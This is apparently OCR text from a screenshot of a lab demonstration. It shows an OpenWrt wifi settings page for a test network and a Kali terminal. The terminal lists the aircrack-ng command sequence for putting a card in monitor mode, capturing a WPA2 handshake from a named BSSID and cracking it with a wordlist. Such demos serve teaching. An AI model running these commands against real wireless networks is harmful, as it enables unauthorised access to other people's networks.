 Terminal Shell Edit View Window Help 20% Sun 20:17 Bill Buchanan
Kali and R-PI
OpenWrt - Wifi - LuCI
192.168.1.1/cgi-bin/luci/;stok=e9e2266a9a80e106ffa
billbuchanan — ssh -l root 192.168.1.101 — 80×24
Most Visited Getting Started Apple iCloud
OpenWrt
Wireless Freedom
Overview Network System
Wifi
Here you can configure installed wifi device
Networks
Link ESSID BSS
5 billtest 14:91:82:6
Devices
enable
Channel
Local Network
Network Name (ESSID)
Mode
Encryption WPA2-PSK
Key ••••••••
AP-Isolation Prevents Client to Client communication
Hide ESSID
Powered by LuCI 0.9.0 Release (v0.9.0)
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan1mon: flags=867<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC,ALLMULTI> mtu 1500
unspec 00-C0-CA-4A-A4-88-00-00-00-00-00-00-00-00-00-00 txqueuelen 1000
(UNSPEC)
RX packets 124377 bytes 39445267 (37.6 MiB)
RX errors 0 dropped 97246 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@kali:~/demo/airmon# cat cmds
lsusb
nmap 192.168.0.1 -e wlan1
airmon-ng
airmon-ng start wlan1
airodump-ng wlan1mon
airodump-ng -c 5 --bssid 14:91:82:6C:8B:49 -w psk wlan1mon
aircrack-ng -w password.lst -b 14:91:82:6C:8B:49 psk*.cap
[root@kali:~/demo/airmon# airmon-ng
PHY Interface Driver Chipset
phy0 wlan0 ?????? Broadcom 43430